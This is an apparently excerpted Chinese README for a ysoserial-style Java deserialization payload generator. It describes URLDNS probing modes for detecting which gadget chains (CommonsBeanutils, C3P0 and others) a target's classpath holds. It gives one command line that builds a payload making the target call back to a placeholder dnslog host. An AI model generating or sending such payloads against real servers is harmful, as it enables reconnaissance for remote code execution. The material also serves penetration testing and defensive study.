 本项目参考了 kezibei 师傅的 URLDNS 项目，实际情况可能有如下几种情况导致问题：
• 反序列时遇到黑名单，可能导致后面的类的 dnslog 出不来；
• 反序列化流程中由于种种情况报错可能导致出不来。
因此这里还是提供了 all/common/指定类 三种探测方式：
• all：探测全部的类；
• common：探测不常在黑名单中的 CommonsBeanutils2/C3P0/AspectJWeaver/bsh
/winlinux；
• 指定类：使用对应链中的关键字 CommonsCollections24:xxxx.dns.log 。
示例： all:xxxxxx.dns.log
java -jar ysuserial-<version>-su18-all.jar -g URLDNS -p 'all:xxxxxx.dns.log'
效果图：